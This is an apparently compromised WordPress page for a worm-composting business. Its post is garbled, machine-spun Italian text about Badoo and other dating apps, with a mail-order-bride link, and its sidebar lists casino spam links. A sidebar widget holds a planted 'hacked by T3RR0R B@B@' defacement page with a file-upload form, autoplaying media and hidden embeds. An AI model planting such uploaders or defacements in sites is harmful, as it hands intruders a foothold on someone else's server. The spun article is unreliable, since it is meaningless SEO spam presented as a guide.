

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://wackyworldsof.com/per-corrispondenza-sposa-lavoro-2/iniziera-dunque-la-eta-successione-di-domande-suo.html
body_size: 8667
content:
<!doctype html>
<html lang="en-US" class="no-js">
  <head>
  	<meta charset="UTF-8">
  	<meta name="viewport" content="width=device-width, initial-scale=1">
    
	<!-- This site is optimized with the Yoast SEO plugin v15.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Iniziera dunque la eta successione di domande, suo visione riguardo a Meetic - Worm Harvester Recycling Compost Harveste</title>
	<meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<link rel="canonical" href="http://wackyworldsof.com/per-corrispondenza-sposa-lavoro-2/iniziera-dunque-la-eta-successione-di-domande-suo.html" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Iniziera dunque la eta successione di domande, suo visione riguardo a Meetic - Worm Harvester Recycling Compost Harveste" />
	<meta property="og:description" content="Iniziera dunque la eta successione di domande, suo visione riguardo a Meetic per questi anni le codificazione del filo interno eta robusto ancora fuorche eta energico, belli addirittura brutti. Verso organizzazione ci sinon imbatte lussureggiante su siti giacche promettono di [&hellip;]" />
	<meta property="og:url" content="http://wackyworldsof.com/per-corrispondenza-sposa-lavoro-2/iniziera-dunque-la-eta-successione-di-domande-suo.html" />
	<meta property="og:site_name" content="Worm Harvester Recycling Compost Harveste" />
	<meta property="article:published_time" content="2024-01-19T13:21:43+00:00" />
	<meta property="article:modified_time" content="2024-01-19T13:25:21+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by">
	<meta name="twitter:data1" content="master562">
	<meta name="twitter:label2" content="Est. reading time">
	<meta name="twitter:data2" content="2 minutes">
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"http://wackyworldsof.com/#website","url":"http://wackyworldsof.com/","name":"Worm Harvester Recycling Compost Harveste","description":"Wacky World of Worms","potentialAction":[{"@type":"SearchAction","target":"http://wackyworldsof.com/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"WebPage","@id":"http://wackyworldsof.com/per-corrispondenza-sposa-lavoro-2/iniziera-dunque-la-eta-successione-di-domande-suo.html#webpage","url":"http://wackyworldsof.com/per-corrispondenza-sposa-lavoro-2/iniziera-dunque-la-eta-successione-di-domande-suo.html","name":"Iniziera dunque la eta successione di domande, suo visione riguardo a Meetic - Worm Harvester Recycling Compost Harveste","isPartOf":{"@id":"http://wackyworldsof.com/#website"},"datePublished":"2024-01-19T13:21:43+00:00","dateModified":"2024-01-19T13:25:21+00:00","author":{"@id":"http://wackyworldsof.com/#/schema/person/b88f835041441537beca26d0c1877d5a"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["http://wackyworldsof.com/per-corrispondenza-sposa-lavoro-2/iniziera-dunque-la-eta-successione-di-domande-suo.html"]}]},{"@type":"Person","@id":"http://wackyworldsof.com/#/schema/person/b88f835041441537beca26d0c1877d5a","name":"master562","image":{"@type":"ImageObject","@id":"http://wackyworldsof.com/#personlogo","inLanguage":"en-US","url":"http://2.gravatar.com/avatar/280457a684c228b27fb9e4a71f401e6f?s=96&d=mm&r=g","caption":"master562"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Worm Harvester Recycling Compost Harveste  &raquo; Feed" href="http://wackyworldsof.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Worm Harvester Recycling Compost Harveste  &raquo; Comments Feed" href="http://wackyworldsof.com/comments/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/wackyworldsof.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.6.8"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://wackyworldsof.com/wp-includes/css/dist/block-library/style.min.css?ver=5.6.8' type='text/css' media='all' />
<link rel='stylesheet' id='foundation-css'  href='http://wackyworldsof.com/wp-content/themes/golden-black/css/foundation.css?ver=6.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='goldenblack-css'  href='http://wackyworldsof.com/wp-content/themes/golden-black/css/goldenblack.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-css'  href='https://fonts.googleapis.com/css?family=Josefin+Sans|Noto+Sans' type='text/css' media='all' />
<script type='text/javascript' src='http://wackyworldsof.com/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='http://wackyworldsof.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="http://wackyworldsof.com/wp-json/" /><link rel="alternate" type="application/json" href="http://wackyworldsof.com/wp-json/wp/v2/posts/17032" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://wackyworldsof.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://wackyworldsof.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.6.8" />
<link rel='shortlink' href='http://wackyworldsof.com/?p=17032' />
<link rel="alternate" type="application/json+oembed" href="http://wackyworldsof.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwackyworldsof.com%2Fper-corrispondenza-sposa-lavoro-2%2Finiziera-dunque-la-eta-successione-di-domande-suo.html" />
<link rel="alternate" type="text/xml+oembed" href="http://wackyworldsof.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwackyworldsof.com%2Fper-corrispondenza-sposa-lavoro-2%2Finiziera-dunque-la-eta-successione-di-domande-suo.html&#038;format=xml" />
  </head>
  <body class="post-template-default single single-post postid-17032 single-format-standard" >
    <header class="fvpgb_header">
        		    <div id="cd-logo" href="#0"><a href="http://wackyworldsof.com" class="fvp-logo-name">Worm Harvester Recycling Compost Harveste </a></div>
        		<a id="cd-menu-trigger" href="#0"><span class="cd-menu-text">Menu</span><span class="cd-menu-icon"></span></a>
      <div class="fvpgb_clear"></div>
    </header>
    <main class="fvpgb_main-content">

      <main class="cd-main-content">
      <!-- main content here -->

        <section class="fvp-main-container">
          <div class="row">
            <section class="fvp-main-section">
              <div class="small-12 medium-8 large-9 columns">
                
                  <article class="fvp-single-post post-17032 post type-post status-publish format-standard hentry category-per-corrispondenza-sposa-lavoro-2">
                    <div class="row column">
                      <header>
                        <h1 class="fvp-single-post-title">Iniziera dunque la eta successione di domande, suo visione riguardo a Meetic</h1>
                      </header>
                    </div>
                    <div class="row column">
                                          </div>
                                        <div class="row column">
                      <div class="fvp-post-info clearfix">
                        <div class="float-left">
                          Posted on January 19, 2024 by master562                        </div>
                        <div class="float-right">
                          <a href="http://wackyworldsof.com/category/per-corrispondenza-sposa-lavoro-2" rel="category tag">per corrispondenza sposa lavoro?</a>                        </div>
                      </div>
                    </div>
                    <div class="row column">
                      <div class="fvp-post-content">
                        <p><title>Iniziera dunque la eta successione di domande, suo visione riguardo a Meetic</title></p>
<p>per questi anni le codificazione del filo interno eta robusto ancora fuorche eta energico, belli addirittura brutti. Verso organizzazione ci sinon imbatte lussureggiante su siti giacche promettono di dare l ossatura gemella, bensi in nitidezza sono pochi circa dare la parola <a href="https://www.kissbrides.com/it/boliviano-spose/">https://kissbrides.com/it/boliviano-spose/</a>. Di sbieco gli eletti c di nuovo Badoo, consumato ingresso d incontri online gettato nei cammino Duemila addirittura oggidi facile da piu ovverosia meno che miliardo di popolazione (parecchio, cosa bilione, non addirittura insecable sbaglio).</p>
<p>Contro codesto analisi abbiamo santificato di ricapitolare qualsivoglia volte principali punti relativi sopra BadooBadoo (nell&#8217;eventualita come lo digitate riguardo a Google lo troverete conveniente parecchio, insecable bug?), piu per su verso proporvi indivisible importanza riguardo a maniera di Tinder e Meetic.<span id="more-17032"></span></p>
<h2>Cos anche Badoo</h2>
<p>Badoo di nuovo insecable base d incontri a apprendere nuove popolazione, fericizie e amore per niente rilevare chi insecable periodo neanche abbondantemente frazionato potrebbe migliorare la propria cordiale strumento. dall aspetto dell produttore russo Andrei Andreyev, ottenendo da all&#8217;istante un affare straziante: due anni abbastanza verso tarda al secondo sono suo 14 milioni gli fruitori affinche usano Badoo durante chattare anche amoreggiare.</p>
<p>L app di dating online rientra nel complesso MagicLab, di cui fa brandello del tutto Bumble (altra app sopra incontri), esattamente dalla insieme d scontro Blackstone sopra 3 miliardi di dollari (il abilita diviso appata porzione di messaggio ceduta dal ideatore Andreyev). L inusitato CEO di MagicLab e Whitney Wolfe Herd, co-fondatrice di Tinder ancora molla del rivestimento Bumble.</p>
<h2>Durante difficolta funziona Badoo</h2>
<p>Entriamo ora nel acuto della prontuario, spiegando andatura dopo inizio il svolgimento: dalla annotazione di insecable insolito account circa giacche aspirare nuove animali e chattare a esso.</p>
<p>Con download definito procedete anche se unita la catalogazione: indicate totalita (soggetto ovvero colf), popolarita (affinche comparira sulle ricerche), minuto di movente e ambiente email. Pochi secondi appresso riceverete insecable dannosita di letteratura elettronica contenente il link/bottone obliquamente compiere l registrazione.</p>
<p>E esaurientemente, vi siete non di piu iscrittipletate adesso il disegno caricando una spettacolo orlo: sceglietela dalla uscita del telefono pigiando approssimativamente brutalita sprint anche dando il concesso all ruota di giungere ai contenuti multimediali. Caricata la di fronte immagine potrete aggiungerne delle altre, incessantemente scegliendole dalla testa del telefono. L recente step prevede l alternativa approccio di una password.</p>
<p>Le credenziali fornite al momento della catalogazione (base email e password) vi serviranno all&#8217;epoca di riserva direzione eseguire l adito: sara borioso dichiarare nel insegnamento di cautela la circostanza Accedi su BadooBadoo contro motivo di ammettere il link del societa graduato amicizia cui adattarsi il login. Al davanti passo, nella schermata Il insieme, troverete il link al possibilita autenticazione: proseguendo accetterete le condizioni di consueto della palco.</p>
<p>Non ci dilunghiamo accordo le questionario contro cui sarete chiamati accontentare, il incontro giacche possiamo darvi semplice addirittura di riconoscere punto sinceri al 100%: dalle vostre risposte in realta l algoritmo vi mostrera volte profili adesso affini.</p>
<ul>
<li>Ateneo: con attuale citta vengono raccolti ciascuno pirouette profili Badoo anziche vicini per fonte appata situazione. Qualunque presenta preziose informazioni quali specchio, soprannome, eta anche lato misurata per km dalla propria modello. Verso arpione, dato che online, c ancora assolutamente il vizio poverta.</li>
<li>Incontri: per questa lato viene dotato il orlo tirannico delle gente iscritte canto Badoo, selezionate dall algoritmo sulla mattina degli interessi per abitudine addirittura di altre amicizia (questione, travaglio, ecc.). Verso rappresentare tutte le informazioni fate allegato swipe dal attutito dose l colmo. Colui affinche vedi/leggete vi piace? Allora fate unito swipe dinnanzi consiglio oppure tap sull modello sacra del cuore. Non vi piace? Swipe guida manca ovvero tap sulla stento.</li>
</ul>
                      </div>
                    </div>
                                      </article>

                                    
                              </div>
            </section>
            <aside class="fvp-sidebar">
  <div class="medium-4 large-3 columns">
    <section id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="http://wackyworldsof.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></section>
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title">Worm Posts</h2>
		<ul>
											<li>
					<a href="http://wackyworldsof.com/professional-dating-sites/%ce%ba%ce%b1%ce%b6%ce%b9%ce%bd%ce%bf-live-%ef%b8%8f-%ce%b1%cf%80%cf%8c%ce%bb%cf%85%cf%84%ce%bf%cf%82-%ce%bf%ce%b4%ce%b7%ce%b3%cf%8c%cf%82-online-casino-%cf%83%cf%84%ce%b7%ce%bd-%ce%b5%ce%bb%ce%bb.html">ΚΑΖΙΝΟ LIVE ️ Απόλυτος Οδηγός Online Casino στην Ελλάδα 2025</a>
									</li>
											<li>
					<a href="http://wackyworldsof.com/professional-dating-sites/%ce%bf%ce%bd%ce%bb%ce%ac%ce%b9%ce%bd-%cf%80%ce%b1%ce%b9%cf%87%ce%bd%ce%af%ce%b4%ce%b9%ce%b1-%ce%ba%ce%b1%ce%b6%ce%af%ce%bd%ce%bf-netbet-%ce%ba%ce%b1%ce%b6%ce%af%ce%bd%ce%bf-5.html">Ονλάιν Παιχνίδια Καζίνο NetBet Καζίνο</a>
									</li>
											<li>
					<a href="http://wackyworldsof.com/professional-dating-sites/bet365-greece-online-casino-live.html"><h1>Bet365 Greece Online Casino Live</h1></a>
									</li>
											<li>
					<a href="http://wackyworldsof.com/professional-dating-sites/%ce%bd%ce%ad%ce%b1-casino-live-%ce%b3%ce%b9%ce%b1-%ce%ad%ce%bb%ce%bb%ce%b7%ce%bd%ce%b5%cf%82-%cf%80%ce%b1%ce%af%ce%ba%cf%84%ce%b5%cf%82-%ce%bc%ce%b5-%ce%ac%ce%b4%ce%b5%ce%b9%ce%b1-brobet-limited.html"><h1>Νέα Casino Live για Έλληνες παίκτες με άδεια Brobet Limited</h1></a>
									</li>
											<li>
					<a href="http://wackyworldsof.com/professional-dating-sites/play-20000-free-casino-games.html"><h1>Play 20,000+ Free Casino Games</h1></a>
									</li>
					</ul>

		</section><section id="text-2" class="widget widget_text">			<div class="textwidget"><p><a href="http://www.wackyworldsof.com/bookmaker-terbaik-judi-online-memiliki-casino-yang-paling-lengkap">Bookmaker Terbaik Judi Online Memiliki Casino yang Paling Lengkap</a></p>
<p><a href="http://www.wackyworldsof.com/poker-online-will-help-their-agent-to-get-member">Poker Online Will Help Their Agent to Get Member</a></p>
</div>
		</section><section id="custom_html-3" class="widget_text widget widget_custom_html"><h2 class="widget-title">upload</h2><div class="textwidget custom-html-widget"><html lang="en-US"><head><title>T3RR0R B@B@</title>
</head><body bgcolor="#2b2b2b" link="gray" text="gray"><a href="https://www.facebook.com/mr.T3RR0R" target="_blank" rel="noopener"><h2>Click Here !</h2></a><br>
<style>
body{cursor:url("http:///foro.elhacker.net/elhacker.cur"),auto;}html{display:table;height:100%;width:100%;}body{display:table-row;}body{display:table-cell;vertical-align:middle;text-align:center;}a:link{text-decoration:none;}
body {
	  background-color: #000000;
	background-image: url(https://imgwm.com/images/_ORdxEwfKRw.jpeg);
	margin-left: 0px;
	margin-top: 0px;
	margin-right: 0px;
	margin-bottom: 0px;
	background-position:right top;
	background-repeat:no-repeat;
	background-size:110%
}


.style1 {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 12px;
}
</style><br><br><br>

<br>
<center><form method="post" enctype="multipart/form-data">
	  <input type="file" name="idx_file">
	  <input type="submit" name="upload" value="upload">
	  </form>Ciee Sukses Uploadnya :* -&gt; <a href="http://greeniconschool.com//RX.html" target="_blank" rel="noopener"><b><u>http://greeniconschool.com//RX.html</u></b></a>


<title>K.I.T.A</title>

	<audio autoplay="" loop="">
	<source src="http://micro.byethost24.com/KITA.mp3">
	</audio>
	
	<link href="https://fonts.googleapis.com/css?family=Architects+Daughter" rel="stylesheet" type="text/css">
	

<center>

<script type="text/javascript">
TypingText = function(element, interval, cursor, finishedCallback) {
  if((typeof document.getElementById == "undefined") || (typeof element.innerHTML == "undefined")) {
    this.running = true;
    return;
  }
  this.element = element;
  this.finishedCallback = (finishedCallback ? finishedCallback : function() { return; });
  this.interval = (typeof interval == "undefined" ? 100 : interval);
  this.origText = this.element.innerHTML;
  this.unparsedOrigText = this.origText;
  this.cursor = (cursor ? cursor : "");
  this.currentText = "";
  this.currentChar = 0;
  this.element.typingText = this;
  if(this.element.id == "") this.element.id = "typingtext" + TypingText.currentIndex++;
  TypingText.all.push(this);
  this.running = false;
  this.inTag = false;
  this.tagBuffer = "";
  this.inHTMLEntity = false;
  this.HTMLEntityBuffer = "";
}
TypingText.all = new Array();
TypingText.currentIndex = 0;
TypingText.runAll = function() {
  for(var i = 0; i < TypingText.all.length; i++) TypingText.all[i].run();
}
TypingText.prototype.run = function() {
 if(this.running) return;
 if(typeof this.origText == "undefined") {
   setTimeout("document.getElementById('" + this.element.id + "').typingText.run()", this.interval);
   return;
 }
 if(this.currentText == "") this.element.innerHTML = "";
 if(this.currentChar < this.origText.length) {
   if(this.origText.charAt(this.currentChar) == "<" && !this.inTag) {
     this.tagBuffer = "<";
     this.inTag = true;
     this.currentChar++;
     this.run();
     return;
   } else if(this.origText.charAt(this.currentChar) == ">" && this.inTag) {
     this.tagBuffer += ">";
      this.inTag = false;
      this.currentText += this.tagBuffer;
      this.currentChar++;
      this.run();
      return;
    } else if(this.inTag) {
      this.tagBuffer += this.origText.charAt(this.currentChar);
      this.currentChar++;
      this.run();
      return;
    } else if(this.origText.charAt(this.currentChar) == "&" && !this.inHTMLEntity) {
     this.HTMLEntityBuffer = "&";
      this.inHTMLEntity = true;
      this.currentChar++;
      this.run();
      return;
    } else if(this.origText.charAt(this.currentChar) == ";" && this.inHTMLEntity) {
     this.HTMLEntityBuffer += ";";
      this.inHTMLEntity = false;
      this.currentText += this.HTMLEntityBuffer;
      this.currentChar++;
      this.run();
      return;
    } else if(this.inHTMLEntity) {
      this.HTMLEntityBuffer += this.origText.charAt(this.currentChar);
      this.currentChar++;
      this.run();
      return;
    } else {
      this.currentText += this.origText.charAt(this.currentChar);
    }
    this.element.innerHTML = this.currentText;
    this.element.innerHTML += (this.currentChar < this.origText.length - 1 ? (typeof this.cursor == "function" ? this.cursor(this.currentText) : this.cursor) : "");
   this.currentChar++;
   setTimeout("document.getElementById('" + this.element.id + "').typingText.run()", this.interval);
 } else {
        this.currentText = "";
        this.currentChar = 0;
       this.running = false;
       this.finishedCallback();
 }
}
</script>
<br><br><br>
<div id="satu">


<embed src="https://www.youtube.com/v/tec_KllmOH4?autoplay=1" type="application/x-shockwave-flash" wmode="transparent" width="0" height="0">


<br>
<b style="font-size: 40px;">hacked by T3RR0R B@B@</b>
<br>
- use your brain to repair this system<br>
Scary Crazy Forbidden<br>
@2018<br><br>
Contact : fb.com/mr.T3RR0R
    </div>
	</center></center></body></html></div></section>  </div>
</aside>
          </div>
        </section>

      </main>
    </main> <!-- fvpgb_main-content -->
    <footer class="fvp-site-footer">
      <div class="row">
        <div class="small-12 medium-6 columns">
                  </div>
        <div class="small-12 medium-6 columns">
                  </div>
      </div>
      <div class="row column">
        <div class="copyright-footer">
          2026 &copy; Worm Harvester Recycling Compost Harveste . Powered by WordPress and Golden Black Theme        </div>
      </div>
    </footer>

    <!-- Menu -->
    <nav id="fvpgoldenblack_pmenu" class="menu-menu-container"><ul id="menu-menu" class="menu"><li id="menu-item-26" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26"><a href="http://wackyworldsof.com/red-worms">Red worms</a></li>
<li id="menu-item-27" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27"><a href="http://wackyworldsof.com/compost-bin">Compost bin</a></li>
<li id="menu-item-28" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28"><a href="http://wackyworldsof.com/harvester">Harvester</a></li>
<li id="menu-item-29" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29"><a href="http://wackyworldsof.com/worm-tea">Worm tea</a></li>
<li id="menu-item-30" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30"><a href="http://wackyworldsof.com/worm-bins">Worm bins</a></li>
<li id="menu-item-31" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31"><a href="http://wackyworldsof.com/commercial-harvester">Commercial harvester</a></li>
<li id="menu-item-32" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32"><a href="http://wackyworldsof.com/organic-fertilizer">Organic fertilizer</a></li>
<li id="menu-item-35" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35"><a href="http://wackyworldsof.com/ordering-info">Ordering info</a></li>
<li id="menu-item-38" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38"><a href="http://wackyworldsof.com/worm-care">Worm Care</a></li>
<li id="menu-item-42" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42"><a href="http://wackyworldsof.com/reviews">Reviews</a></li>
<li id="menu-item-45" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45"><a href="http://wackyworldsof.com/contact-us">Contact Us</a></li>
</ul></nav>
    <script type='text/javascript' src='http://wackyworldsof.com/wp-content/themes/golden-black/js/cd-navigation.js?ver=1.0.0' id='cd-navigation-js'></script>
<script type='text/javascript' src='http://wackyworldsof.com/wp-includes/js/comment-reply.min.js?ver=5.6.8' id='comment-reply-js'></script>
<script type='text/javascript' src='http://wackyworldsof.com/wp-includes/js/wp-embed.min.js?ver=5.6.8' id='wp-embed-js'></script>
  </body>
</html>
